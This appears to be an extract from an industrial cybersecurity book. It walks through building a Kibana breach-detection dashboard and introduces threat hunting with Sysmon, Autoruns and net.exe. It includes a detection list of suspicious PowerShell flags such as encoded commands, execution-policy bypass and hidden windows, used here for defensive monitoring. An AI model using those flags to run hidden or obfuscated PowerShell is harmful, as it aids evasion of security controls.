Detecting suspicious invocation of the PowerShell engine can show malicious intent.
We will add a data table that lists any process creation logs that contain these suspicious
command-line parameters. The logs this data is in are provided by the Sysmon logging
engine that we deployed earlier, in Exercise 1 – Using Wazuh to add Sysmon logging.
Follow these steps to get the data table added to our dashboard:
1. Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Create New button to add a new widget (visualization).
3. Select the Data Table visualization type and search for and add the Security
Onion Sysmon data source.
4. Add a Split Rows data bucket and set Aggregation to Terms, with process.
command_line.keyword as the Field selection.
5. Set the Size option to 50 and click Update.
6. We will be adding the source computer name to show this with the PowerShell
invocation event entries. To do this, add an additional Split Rows data bucket
and set Aggregation to Terms, with winlog.computer.keyword as the Field
selection.
7. Set the Size option to 50 and click Update.
376
Visualizing, Correlating, and Alerting
8. We will be adding the username that started the PowerShell process to show with
the PowerShell invocation event entries. To do this, add an additional Split Rows
data bucket and set Aggregation to Terms, with the user.name.keyword as the
Field selection.
9. Set the Size option to 50 and click Update.
10. This generates a complete list of command-line logs. We are only going to filter
for the interesting ones. Click on the Add Filter button and set the Field option to
process.command_line and the Operator option to is one of.
11. Now, one at a time, add in the following values and click Save when finished:
-noprofile
-nop
-encoded
-en
-enc
-enco
-encod
-encode
-ExecutionPolicy bypass
-ep bypass
-exp bypass
-exec bypass
-bypass
-windowStyle hidden
The next screenshot shows the configured widget:
Figure 9.57 – Exercise 6: Suspicious PowerShell invocation
Exercise 6 – Creating a breach detection dashboard in Kibana
377
12. Click on Save, saving the widget as Breach Detection – Suspicious
PowerShell Invocation.
We now have a visualization around suspicious PowerShell commands and how
PowerShell is invoked. Next, we are going to look at suspicious network connections.
Suspicious egress connections
Seeing repeated connections to an external address (the Enterprise Zone or internet) can
be an indication of bot activity on the network or exfiltration of data from your internal
network (the Industrial Zone). Bots are types of malware that turn the hosts they infect
into zombie machines, mindless drones to a master (a command and control (C&C)
server, run by a botmaster), performing actions on behalf of that master. Bots need to
make regular connections back to their C&C server to check in with the botmaster, asking
for instructions or updates. We can detect these check-ins by monitoring for repetitive
connections between an internal and an external IP address. Often, these connections are
of the same type and size and are aimed at the same IP address. What we will do next is
add a visualization that quickly depicts this typical type of connection in a summary table.
To add a data table that summarizes outbound established connection counts, follow these
instructions:
1. Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Create New button to add a new widget (visualization).
3. Select the Data Table visualization type and search for and add the Security
Onion – Connections data source.
4. Add a Split Rows data bucket and set Aggregation to Terms, with source.ip
as the Field selection. Set the Size option to 50.
5. Add a Split Rows data bucket and set Aggregation to Terms, with
destination.ip as the Field selection. Set the Size option to 50.
6. Add a Split Rows data bucket and set Aggregation to Terms, with
destination.port as the Field selection. Set the Size option to 50.
7. Add a Split Rows data bucket and set Aggregation to Terms, with network.
transport.keyword as the Field selection. Set the Size option to 10.
8. Add a Split Rows data bucket and set Aggregation to Terms, with network.
bytes as the Field selection. Set the Size option to 50.
9. Add a Split Rows data bucket and set Aggregation to Terms, with
connection.state_description.keyword as the Field selection. Set the
Size option to 50.
378
Visualizing, Correlating, and Alerting
10. This generates a summary view of all connection logs. We want to view established
connections, but egress only. In order to do this, add the following filters:
— Filter the data table on connection.local.originator: true—this
filters the view to show connections originating from the local network (Industrial
Zone) only.
— Filter the data table on connection.local.responder: false— this
filters the view to show connections to external destinations (enterprise and
internet) only.
These two filters will eliminate connection attempts and effectively hide
non-established (non-successful) connections from this view, but it cuts down on
noise significantly, and arguably, we are only looking for ongoing incidents and
eminent risk in our breach detection view. Finding lingering malware is a function
of threat hunting, something we will cover in Section 3 of this book: Threat Hunting.
At this point, we have a filtered connections summary view, as illustrated in the
following screenshot, showing us the count of connections between the same source
and destination IP, over the same network protocol, using the same service, and
having the same total connection size. We should filter out the broadcast address, IP
addresses that have a legitimate reason to make egress connections, and other fluff,
to clean up the view as much as possible:
Figure 9.58 – Exercise 6: Suspicious egress connections
11. Make sure to sort by Count (descending) and click on Save, saving the widget as
Breach Detection – Suspicious Egress Connections.
Next, we are going to reverse our logic and view suspicious connections originating from
outside the industrial network.
Exercise 6 – Creating a breach detection dashboard in Kibana
379
Suspicious ingress connections
Another good indicator based around network connections is ingress connection detection.
Especially in an industrial environment, external connections to assets on the ICS network are
suspicious, even more so if they originate from the internet. We will now create a visualization
that displays an ingress network connections summary. Follow these instructions to create a
data table that summarizes external connections into an industrial network:
1. Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Create New button to add a new widget (visualization).
3. Select the Data Table visualization type and search for and add the Security
Onion – Connections data source.
4. Add a Split Rows data bucket and set Aggregation to Terms, with @
timestamp as the Field selection. Set the Size option to 50.
5. Add a Split Rows data bucket and set Aggregation to Terms, with source.ip
as the Field selection. Set the Size option to 50.
6. Add a Split Rows data bucket and set Aggregation to Terms, with
destination.ip as the Field selection. Set the Size option to 50.
7. Add a Split Rows data bucket and set Aggregation to Terms, with
destination.port as the Field selection. Set the Size option to 50.
8. Add a Split Rows data bucket and set Aggregation to Terms, with network.
transport.keyword as the Field selection. Set the Size option to 50.
9. Add a Split Rows data bucket and set Aggregation to Terms, with event.
duration as the Field selection. Set the Size option to 50.
10. Add a Split Rows data bucket and set Aggregation to Terms, with network.
bytes as the Field selection. Set the Size option to 50.
11. Add a Split Rows data bucket and set Aggregation to Terms, with
connection.state_description.keyword as the Field selection. Set the
Size option to 10.
12. This generates a summary view of all connection logs. We want to view established
connections, but egress only. In order to do this, add the following filters:
—Enter the following search string for the view: NOT source.ip:
172.25.100.0/24. This will filter out any IP addresses that are local to the
industrial network (adapt this to your subnet).
—Filter the data table on connection.local.responder: true—this filters
the view to show connections to local destinations (Industrial Zone) only.
380
Visualizing, Correlating, and Alerting
13. Seeing as we are dealing with the industrial network, we should see few to no
external connections at all in the data table view we just created. As a matter of fact,
seeing connections pop up here is extremely suspicious. If you do have enterprise
systems that have legitimate reasons to connect to industrial assets, you can
whitelist those by filtering them out. You can see a sample output in the
following screenshot:
Figure 9.59 – Exercise 6: Suspicious ingress connections
14. Make sure to sort by Duration (descending) and click on Save, saving the widget as
Breach Detection – Suspicious Ingress Connections.
Next, we are going to look at some user account activity.
Failed user login attempts
Failed user login attempts happen all the time. People fat-finger their password, forget
their password, or are locked out for some reason. This is normal activity for any network;
however, certain patterns in failed login attempts stand out. Excessive login attempts
from or to a certain IP address (host) are almost guaranteed to be malicious. As many
network administrators have implemented account lockout procedures for excessive login
attempts, attackers have changed their approach to only try for an X amount of time per
machine, then move on to the next. For this, a few failed login attempts, from a single
machine to several other machines, should also be considered suspicious.
Exercise 6 – Creating a breach detection dashboard in Kibana
381
To capture both types of login attacks (brute-force attacks), we are going to create
a visualization that trends failed login attempts over time. Follow along with these
instructions to create a graph widget:
1. Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Create New button to add a new widget (visualization).
3. Select the Vertical Bar visualization type and search for and add the
Security Onion – Alerts data source.
4. Add a Split Series data bucket and set Aggregation to Terms, with winlog.
event_data.targetUserName.keyword as the Field selection. Set the Size
option to 50.
5. Add an X-axis data bucket and set Aggregation to Data Histogram, and then
click Update.
6. This sets the aggregation as a timeline display, viewing all alerts' target username
logs over time.
7. Now for the magic: click on the Add Filter button, then set the Field option to
event.code and the Operator option to is one of. Set the values to 4625,
4771, and 539, three well-known Windows event IDs that indicate failed login
attempts. A sample output is shown in the following screenshot:
Figure 9.60 – Exercise 6: Failed login attempts
382
Visualizing, Correlating, and Alerting
There are more event IDs that could indicate a failed login attempt, so I will leave it
as a homework task for you to research additional event IDs that are related to failed
logins and add them here (think domain login versus local login).
8. Click on Save, saving the widget as Breach Detection – Failed Login
Attempts over time.
We now have a very convenient view of failed login attempts over time. Spikes in the
graph indicate activity, and with us pulling logs from several machines, the spike can
indicate either of the two attack scenarios we discussed at the beginning of this section.
Next, we will look at user creation and change logs.
New user creation and changes to user accounts
We will now visualize alerts around new user creation and changes to user accounts. User
creation or changes to a user account are great indicators of foul play in an environment,
and alerts around these actions should be kept a close eye on. Follow along with these
instructions to get a data table widget created that shows new or changed user account
alerts:
1.
Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Create New button to add a new widget (visualization).
3. Select the Data Table visualization type and search for and add the Security
Onion – Alerts data source.
4. Add a Split Rows data bucket and set Aggregation to Terms, with rule.
name.keyword as the Field selection. Set the Size option to 50.
5. Add a Split Rows data bucket and set Aggregation to Terms, with winlog.
event_data.subjectUserName.keyword as the Field selection. Set the Size
option to 50.
6. Add a Split Rows data bucket and set Aggregation to Terms, with winlog.
event_data.targetUserName.keyword as the Field selection. Set the Size
option to 50.
Exercise 6 – Creating a breach detection dashboard in Kibana
7. Add a Split Rows data bucket and set Aggregation to Terms, with agent.
name.keyword as the Field selection. Set the Size option to 50.
8. Click Update to apply data buckets.
9. Now for the magic: click on the Add Filter button, then set the Field option to
event.code and the Operator option to is one of. Set the values to the
following:
—4720—This is the event ID for new user creation
—4738—This is the event ID for account changes
—4732—This is the event ID indicating a user was added to a local privileged
group
—4728—This is the event ID indicating a user was added to a global privileged
group
— 4722—This is the event ID indicating a user account was enabled
You can see a sample output in the following screenshot:
Figure 9.61 – Exercise 6: User account alerts summary
10. Click on Save, saving the widget as Breach Detection – User Account
Alerts Summary.
So far, we have looked at alerts, processes, and users. Next, we are going to look at files
that were downloaded.
383
384
Visualizing, Correlating, and Alerting
Downloaded files
The last visualization we will add to our Breach Detection dashboard will show us files
downloaded from the internet. We will be creating a visualization around the bro_http
logs, showing us interesting Uniform Resource Identifier (URI) strings such as .exe,
.bat, .cmd, and so on. Follow these instructions to build the data table widget:
1. Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Create New button to add a new widget (visualization).
3. Select the Data Table visualization type and search for and add the *:so-*
data source (this is the data source for all logs).
4. Enter an event.dataset:http search term to filter out HTTP logs only, then
hit Update.
5. Add a Split Rows data bucket and set Aggregation to Terms, with source.ip
as the Field selection.
6. Add a Split Rows data bucket and set Aggregation to Terms, with http.
virtual_host.keyword as the Field selection.
7. Add a Split Rows data bucket and set Aggregation to Terms, with http.uri.
keyword as the Field selection.
8. Add a Split Rows data bucket and set Aggregation to Terms, with http.
user_agent.keyword as the Field selection.
9. Set the Size option to 50 and click Update.
10. We will now search for interesting (executable) file extensions. Enter the following
search query after the existing search term:
AND http.uri: ("*.exe" OR "*.bin" OR "*.bat" OR "*.com"
OR "*.cmd" OR "*.cpl" OR "*.Isu" OR "*.lnk" OR "*.msi"
OR "*.ps1" OR "*.reg" OR "*.scr" OR "*.sct" OR "*.vb" OR
"*.vbe" OR "*.vbs" OR "*.vbscript" OR "*.ws" OR "*.wsf" OR
"*.sys" )
If you find additional more extensions, add them here.
11. Click on Save, saving the widget as Breach Detection – Download of
Executable Files.
There are many more widgets we could add, but for the sake of brevity we will leave it at
these fundamental ones.
Exercise 6 – Creating a breach detection dashboard in Kibana
385
SilentDefense alerts
The final alert summary widget we will cover in this exercise is around showing
SilentDefense alerts. We want to show interesting events that our OT-IDS alert is
catching. To do this, follow this procedure:
1. Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Create New button to add a new widget (visualization).
3. Select the Data Table visualization type and search for and add the *:so-* data
source.
4. Enter an event.dataset:ot-ids search term to filter out SilentDefense logs
only, then hit Update.
5. Add a Split Rows data bucket and set Aggregation to Terms, with source.ip
as the Field selection. Set the Size option to 50.
6. Add a Split Rows data bucket and set Aggregation to Terms, with rule.
category.keyword as the Field selection. Set the Size option to 50.
7. Add a Split Rows data bucket and set Aggregation to Terms, with rule.
name.keyword as the Field selection. Set the Size option to 50.
8. Click Update to apply data buckets.
9. Filter out any noisy (uninteresting) alert categories such as NameResolution
and alerts such as FileRead, to clean up the view.
10. Click on Save, saving the widget as Breach Detection – SilentDefense
Alerts Summary.
We now have a widget that shows us interesting OT-IDS alerts.
There are many more widgets we could cover here, and additionally, there are many more
views, columns, and filters we could apply to customize the overall Breach Detection
dashboard. Over time, when you start using this information, you will adapt the views and
data to fit your needs. For now, you should have a solid knowledge of Security Onion and
Kibana's capabilities to get you started. Let's finish up the dashboard with some standard
widgets that should be present on every dashboard.
386
Visualizing, Correlating, and Alerting
Finishing up the dashboard
To finish up our dashboard, we are going to add some visualizations that should be part
of every dashboard. The first one is a log count-over-time bar graph, showing us the log
disperse over the time period we set our dashboard for. To add this visualization, follow
these steps:
1. Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Add button at the top of the dashboard and search for and add the
Security Onion - Logs Over Time widget, as illustrated in the following screenshot:
Figure 9.62 – Exercise 6: Finishing up – adding log count over time
3. Close the Add Panels screen and drag the newly added visualization to the top of
the screen.
The second widget we are going to add is a navigation side panel that allows us to get to
Security Onion dashboards quickly. To add this visualization, follow these steps:
1. Navigate to our Breach Detection dashboard (Kibana | Dashboards | Breach
Detection) and click on Edit in the top left of the dashboard screen.
2. Click on the Add button at the top of the dashboard and search for and add the
Security Onion – Navigation panel.
3. Close the Add Panels screen and drag the newly added visualization to the top
left of the screen, right next to the log count-over-time widget. Fit all the other
visualizations to your liking. A sample output is shown in the following screenshot:
Exercise 6 – Creating a breach detection dashboard in Kibana
387
Figure 9.63 – Exercise 6: Overview of a possible layout of the finished dashboard
One final visualization we will add is a log viewer.
Click on Add and search for and add the Security Onion – All Logs saved search. This
adds a panel way at the bottom that displays the raw log entries, as illustrated in the
following screenshot:
Figure 9.64 – Exercise 6: Finishing up – adding an event viewer
Open one of the logs and add any interesting data field to the table view by clicking on
the Toggle column in table button that appears when you hover over a field. Once you
are happy with how things look, save the dashboard and pat yourself on the shoulder—we
now have created a dashboard that allows us to quickly assess the security state of
our environment.
388
Visualizing, Correlating, and Alerting
We should set the dashboard to show a 24-hour timespan and automatically refresh every
minute, as illustrated in the following screenshot:
Figure 9.65 – Exercise 6: Finishing up – automatic refresh
So, now, when an interesting piece of data catches our eye, we can interactively look for
information surrounding the artifact. For example, the IP address 222.222.222.222
has been popping up all over my dashboard. I can filter on that IP address by hovering
over it and clicking Filter for value. The entire dashboard will now show data filtered on
source_ip: 222.222.222.222. We can see NIDS alerts in the following screenshot:
Exercise 6 – Creating a breach detection dashboard in Kibana
389
Figure 9.66 – Breach Detection dashboard: filtered NIDS alerts
We can also see suspicious ingress connections from that IP address, as illustrated in the
following screenshot:
Figure 9.67 – Breach Detection dashboard: filtered suspicious ingress connections view
Additionally, we can look at the details of any log at the bottom of the screen, as illustrated
in the following screenshot:
Figure 9.68 – Breach Detection dashboard: filtered event viewer
390
Visualizing, Correlating, and Alerting
That is all we will cover for now. This dashboard can function as a starter to get a security
operations center (SOC) view in place. This will likely change, so add and modify the
dashboard to make it fit your needs, but this is a great starting point for your journey into
a holistic security monitoring approach.
Summary
In this chapter, we took a mostly passive approach to security monitoring, where we had
our tools do the digging and exposing for us. We looked at how to combine all of our
(passive) security monitoring tools and combine them into a single, interactive dashboard
view that allows us to quickly assess the security status of our environment. You should
now be able to add, change, or extend the functionality of the Kibana Breach Detection
dashboard or any other dashboard that ships with Security Onion, to make the best use
out of the data we have been collecting.
In the next chapter, the start of Section 3, Threat Hunting, we will be rolling up our sleeves
to start digging around in the environment to see if we can find some malicious activity
or actors.
Section 3:
Industrial
Cybersecurity –
Threat Hunting
Part three of the book will go over the tools, activities, principles, and methodologies
around threat hunting in the ICS environment. Threat hunting is the act of searching for
malicious activity in the environment by having an idea or hypothesis of something evil
happening. This relays into threat-hunting exercises that prove or disprove the hypothesis.
In this part, we will discuss three unique threat-hunting exercises that, combined, will
allow quick and decisive verification of a new or unknown ICS network. By searching
(hunting) for signs of beaconing activity, unwanted applications, or suspicious external
connections into the ICS environment, we will see how to assess a network (segment) and
decide whether it has been compromised.
This section comprises the following chapters:
• Chapter 10, Threat Hunting
• Chapter 11, Threat Hunt Scenario 1 – Malware Beaconing
• Chapter 12, Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
• Chapter 13, Threat Hunt Scenario 3 – Suspicious External Connections
10
Threat Hunting
In the previous chapters, we looked at gathering security-related information from the ICS
environment and how to store it so that we can query, correlate, visualize, and manipulate
with and around that information. Now that we have the tools in place, let's look at a
very specific usage of those tools and the security-related information we collected by
performing threat hunting.
In this chapter, we will discuss the ins and outs of threat hunting and how it can be used in
the ICS environment to prove or disprove that there are malicious actors present, or that
malicious activity is taking place. As part of this introductory chapter to threat hunting,
we will look at the principles of threat hunting activities and the tools that are used as part
of threat hunting exercises. One toolset we will look at in particular and use extensively
throughout this part of this book is called Elasticsearch, Logstash, and Kibana (ELK).
We discussed the technical aspects of the ELK stack in Chapter 9, Visualizing, Correlating,
and Alerting, and will become more and more familiar with ELK as we go through the
exercise chapters that follow.
We will be covering the following topics:
• What is threat hunting?
• Threat hunting in ICS environments
• What is needed to perform threat hunting exercises?
• Threat hunting is about uncovering threats
394
Threat Hunting
• Correlating events and alerts for threat hunting purposes
• Threat hunting principles
This chapter will be an introduction to the threat hunting concept. In the next three
chapters, we will perform some specific threat hunting exercises around some common
risk scenarios in the ICS space.
What is threat hunting?
In Chapter 6, Passive Security Monitoring, we discussed ways to detect, record, and identify
security-related risks and information in our ICS environment without interacting with
systems on the network. Then, in Chapter 7, Active Security Monitoring, we looked at the
opposite of that methodology, namely using active techniques to unearth security-related
information and find risk in the industrial network. Finally, in Chapter 9, Visualizing,
Correlating, and Alerting, we took the findings and information from all our active and
passive tools and activities, and then combined them into a Security Incident and Event
Management solution. This provided us with a way to correlate and search for risks. It
also allows us to set alerts on detected security incidents and visualize the current risk
posture of our environment. Now, it is time to use the information and data our security
monitoring efforts are giving us in a more proactive and investigative way, which we will
do by carrying out threat hunting exercises.
Threat hunting, at its core, is all about hypothesizing a risk or threat scenario and proving
of disproving the presence of that threat scenario within our environment with threat
hunting exercises. A hypothetical threat scenario could be a competitor has infiltrated our
networks and is now stealing our proprietary information. A fitting threat hunting exercise
that proves or disproves this hypothesized threat scenario could include activities such
as PLC/HMI/DCS and safety system log reviews, firewall log reviews, Windows Event
log reviews, network packet captures, public record investigations, and even dark web
scans – anything that could show proof of the hypothesized threat being actualized in the
environment.
What is threat hunting?
395
Threat hunting threat scenarios are not just picked at random; they typically fit the
environment or the situation. For example, a hit on the firewall for a system trying to
connect to a malicious domain can spark a threat hunt that is tailored around the malware
or threat actor (attacker) that is associated with the identified event (firewall hit). As
an example, let's say we found a system on our network trying to communicate with a
Chinese IP address, 61.188.18.25, and found this suspicious for one reason or the
other. Here, we can use an online IP reputation service such as GreyNoise (https://
greynoise.io) to see what is known about this IP address (this also works on
URLs, domains, and file hashes). When we look up this IP address at https://viz.
greynoise.io/ip/61.188.18.25 we will see that the IP address is part of a
trickbot campaign:
Figure 10.1 – Threat information defines the targeted threat hunting exercises
396
Threat Hunting
Armed with this knowledge, we can define the boundaries and direction of a threat
hunt. Armed with indicators of compromise (file hashes, registry keys, URLs, behavioral
indicators, and so on), which are specifically chosen to unearth a trickbot infection in our
environment, we can start with the internal system that tried to connect to the IP address
but quickly expand the hunt to find any other system that might have been compromised.
Threat hunting is sometimes confused with incident response activities, but there is a
distinct difference between the two. While incident response is mostly concerned with
cleaning up a compromise, threat hunting aims to uncover that compromise and the
extent of it.
Now that we have discussed the basics of threat hunting, let's learn how threat hunting can
be used to assess the cybersecurity posture of the industrial environment.
Threat hunting in ICS environments
I often get asked, "isn't threat hunting an IT thing?" It is true that threat hunting stems
from the IT side of things, but in my opinion, it is more applicable to Operational
Technology (OT) environments. These often neglected industrial (network)
environments could be a breeding haven for malware and malicious actors. There could
be threats lurking left and right, and there could even be nation-state-backed Advanced
Persistent Threat (APT) groups present, exfiltrating data and getting ready to completely
take over or take down your industrial process. This can happen on the IT side too, but it
occurs far more on the OT side as those networks have long been ignored. This is because
they have just been chugging away for years, doing their job without anyone looking into
their security. If there is something devious going on, nobody would know. And that is
where threat hunting comes in: it can rule out that such malicious activities are going on
or uncover any foul play and give us a chance to address it.
Performing threat hunting also makes sense before we tie an IT network to the OT
network or absorb the newly acquired plant's OT network into our existing infrastructure.
Performing threat hunting exercises beforehand will allow us to assess the situation and
make sure we are not opening up a floodgate of mayhem by tying the two networks
together.
Threat hunting exercises of this kind should be performed around three hypotheses, as
follows:
• There is malware present and beaconing out to their command and control servers.
• Malicious (or unwanted) software has been installed/is running on our endpoints.
• There are suspicious external connections going into the industrial environment.
What is needed to perform threat hunting exercises?
397
Disproving these three hypotheses or unearthing any systems that fall under these
categories allows us to find typical malicious activities in an existing ICS network/
environment.
The next three chapters are geared around performing these particular types of threat
hunting exercises.
What is needed to perform threat hunting
exercises?
So, what does it take to perform a threat hunting exercise? The short answer to this
question is information – information about your assets, the network connections that
traverse between your assets, and the interactions users have with your assets. The more
detailed the information is you have about these three aspects, the more successful your
threat hunt will be.
Although the exact types of data and information needed for the job depend on the
specifics of the threat hunt, having the following types of information readily available will
help you get started in most scenarios. Along the way, additional information might be
needed and will have to be obtained to keep the threat hunt exercise going or to expand its
coverage.
Network traffic logs
Because we are dealing with networked systems and equipment that we are performing
threat hunting exercises on, the foremost valuable information we should have at our
disposal is network traffic and access logs. Think of firewall logs, switch logs, network
intrusion detection/prevention system logs, and so on. Oftentimes, it is one of the
aforementioned network devices that will provide the initial indication (alert) that things
are amiss. But during the hunting exercise, knowing specifics around what traverses the
network can help in ways no other information can.
At a minimum, you should make sure you are capturing network connection information,
along with any event logs your network appliances may be generating.
A network monitoring solution such as Zeek (previously known as Bro – https://
zeek.org/) can efficiently and effectively capture large amounts of network traffic
(meta) data and information. We discussed Zeek in Chapter 6, Passive Security Monitoring,
and it is in my "don't leave a customer without one" category of security monitoring tools.
398
Threat Hunting
Endpoint OS and application event logs
The next most valuable piece of information we have at our disposal is endpoint OS and
application logs. Windows and Unix systems, and the applications that run on them, log
all types of information, such as users logging into the system, file changes, settings being
modified, the system time being changed, or other interactions with the OS. Network
traffic logs will often aim you at the right system to be suspicious about, while the OS and
application logs will show you the smoking gun; that is, the reason the system was trying
to connect to that Chinese IP address and what or who initiated the connection.
Let's look at some information that the OS or its applications record in the various event
logs.
Endpoint protection logs
Obviously, the installed endpoint protection solution, such as a host-based firewall or
piece of anti-malware, can give you clues about malicious (network) activity originating
from the system or malicious code running on the endpoint.
Running processes
As we've discussed in previous chapters, processes are executables that run on a system.
Processes are responsible for the tasks that the system is performing. Looking at the
processes that are running on a system (and the specifics on those processes, such as their
startup location, runtime, owner, and so on) will give us a picture of what the endpoint is
up to. Additionally, we can dump running processes or grab a hash of their executable file
and use an online service such as VirusTotal (https://www.virustotal.com/) to
verify that the process is legit.
A tool that can help with collecting the running process information of an endpoint
is Sysinternal's Process Explorer (https://docs.microsoft.com/en-us/
sysinternals/downloads/process-explorer). The following screenshot shows
Process Explorer in action. It provides a detailed view of all the processes running on a
system:
What is needed to perform threat hunting exercises?
Figure 10.2 – Sysinternal's Process Explorer
399
400
Threat Hunting
Additionally, we can set up Sysinternal's Sysmon (https://docs.microsoft.com/
en-us/sysinternals/downloads/sysmon), so that it runs as a service and grabs
process execution details. It can then send these details to our event correlation solution
(SIEM) with the help of a tool such as Wazuh (https://wazuh.com/). Sysmon and
Wazuh were discussed in Chapter 9, Visualizing, Correlating, and Alerting. The following
screenshot shows an event generated by Sysmon around the execution of the process
PowerShell.exe:
Figure 10.3 – Sysinternal's Sysmon
We will make extensive use of Sysmon generated logs throughout the following three
chapters, where we will look at threat hunting exercises in practice.
What is needed to perform threat hunting exercises?
401
What applications are starting automatically?
Along the lines of processes, we want to see what starts when the system boots up.
Malware will often use some means of automatically starting when the system does to
maintain persistence on that system. Figuring out what starts alongside the OS or when a
user logs in, and then verifying that those starting applications are legit, will often reveal if
something fishy is going on.
A tool that can help with collecting applications that start up automatically is Sysinternal's
Autoruns (https://docs.microsoft.com/en-us/sysinternals/
downloads/autoruns). The following screenshot shows the Autoruns tool's output
for everything that starts alongside a Microsoft Windows machine:
Figure 10.4 – Sysinternal's Autoruns
402
Threat Hunting
Autoruns can filter out any executables that have been signed by Microsoft, effectively
creating a more targeted view of only the "interesting" stuff. Additionally, Autoruns can be
run from the command line, allowing us to script the operation of grabbing applications
that start automatically on a system:
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\administrator.OT-DOMAIN> cd C:\tools\
PS C:\tools> .\autorunsc.exe
The command-line version of Autoruns will provide us with a slew of information for all
kinds of automatically started processes, services, and applications. Part of the output is
shown here:
…
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SecurityHealth
%ProgramFiles%\Windows Defender\MSASCuiL.exe
Windows Defender notification icon
Microsoft Corporation
4.11.15063.0
c:\program files\windows defender\msascuil.exe
12/12/1996 1:34 AM
VMware VM3DService Process
"C:\Windows\system32\vm3dservice.exe" -u
c:\windows\system32\vm3dservice.exe
10/25/2019 4:05 AM
VMware User Process
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n
vmusr
VMware Tools Core Service
VMware, Inc.
11.0.6.19689
c:\program files\vmware\vmware tools\vmtoolsd.exe
3/30/2020 4:13 PM
…
What is needed to perform threat hunting exercises?
403
The highlighted code is a common way of automatically starting applications on
a Windows machine, through the HKLM\SOFTWARE\Microsoft\Windows\
CurrentVersion\Run registry key. Here, you can see the name, start command,
executable location, description, and install/configure date.
What applications have been installed?
Along with identifying what applications are starting up automatically, having a general
overview of all the applications that have been installed on a system can give us clues
about any malicious activities.
A tool such as psinfo.exe from Sysinternals (https://docs.microsoft.com/
en-us/sysinternals/downloads/psinfo) can inventory the applications that
have been installed (using the -s flag when running the tool) on an individual system:
PS C:\tools> .\PsInfo.exe -s
PsInfo v1.78 - Local and remote system information viewer
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
The Psinfo tool will list information about the system it has been run on, as shown in the
following output:
System information for \\WORKSTATION1:
Uptime:
0 days 0 hours 48 minutes 42 seconds
Kernel version:
Windows 10 Pro, Multiprocessor Free
Product type:
Professional
Product version:
6.3
Service pack:
0
Kernel build number:
15063
Registered organization:
Registered owner:
Windows User
IE version:
9.0000
System root:
C:\Windows
Processors:
2
Processor speed:
2.3 GHz
Processor type:
Intel(R) Xeon(R) Gold 5115 CPU @
Physical memory:
2 MB
Video driver:
VMware SVGA 3D
404
Threat Hunting
Next, it shows the applications that have been installed:
Applications:
Tools for .Net 3.5 3.11.50727
1732 IO-Link Module Profile 1.39.0.0
1734 IO-Link Module Profiles 1.41.80.0
Adobe Reader XI 11.0.00
Advanced Micro Controls 1734 Specialty Module Profiles 1.04.1.0
Advanced Micro Controls 1756 Specialty Module Profiles 1.03.1.0
Advanced Micro Controls 1769 Specialty Module Profiles 1.10.1.0
Buerkert GmbH Co. 1734 Discrete Module Profiles 1.03.1.0
Bus Module Profile 1.01.30.0
ClearKeeper 1.0.0
Cognex 1756 Comm Module Profiles 1.22.1.0
ControlFLASH 15.01.00
DeviceNet Node Commissioning Tool 1.0.0
Endress+Hauser EtherNet/IP Analysis Module Profiles 1.21.1.0
Endress+Hauser EtherNet/IP Analysis Module Profiles 1.05.01.0
Endress+Hauser EtherNet/IP Comm Module Profiles 1.61.1.0
Endress+Hauser EtherNet/IP Module Profiles 1.05.1.0
FANUC CNC EtherNet/IP Specialty Module Profiles 1.09.1.0
FANUC Robotics EtherNet/IP Specialty Module Profiles 1.36.1.0
…
Additionally, deploying an asset management and inventory solution (such as SolarWinds
IT Asset Management – https://www.solarwinds.com/solutions/
it-asset-management) can show all the applications that have been installed on an
entire network.
What users have been configured?
As part of their infiltration, attackers will often create new users or manipulate the
permissions of existing users. So, verifying that the users that have been set up on a system
are legitimate and making sure their permissions have been defined properly can indicate
if a system has been compromised.
What is needed to perform threat hunting exercises?
405
A tool that can help with collecting these configured users and user groups is a tool that's
native to Windows called net.exe. In the following example, we are running the net tool
to enumerate all the users on a Windows computer:
PS C:\tools> net user
User accounts for \\WORKSTATION1
Administrator
DefaultAccount
pac
RsWebDav
The command completed successfully.
Guest
theAttacker
We can also enumerate security groups, as shown in the following example:
PS C:\tools> net localgroup
Aliases for \\WORKSTATION1
--------------------------------------------------------------------*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Remote Management Users
*Replicator
*SQLServer2005SQLBrowserUser$DESKTOP-JNASSB6
*SQLServerMSSQLServerADHelperUser$DESKTOP-JNASSB6
*SQLServerMSSQLUser$DESKTOP-JNASSB6$FTVIEWX64TAGDB
406
Threat Hunting
*SQLServerSQLAgentUser$DESKTOP-JNASSB6$FTVIEWX64TAGDB
*System Managed Accounts Group
*Users
The command completed successfully.
The net.exe command has many uses and functionalities. To find our more
about this command, head on over to https://www.lifewire.com/
net-command-2618094.
What is the resource utilization of the system?
Various kinds of malware can have a negative impact on the performance of a system. Be
it because of either bad coding practices or because the malware is using excessive system
resources to commutate bitcoins to make some money for the attacker, identifying systems
that are showing signs of prolonged elevated resource usage are often a good indication of
foul play at hand.
A tool such as Sysinternal's Process Explorer can visualize the system resource utilization
on an individual system, but deploying an asset inventory and management solution can
help you find the overachievers on an entire network. The following is a snapshot of the
SolarWinds IT Asset Management resource utilization screen:
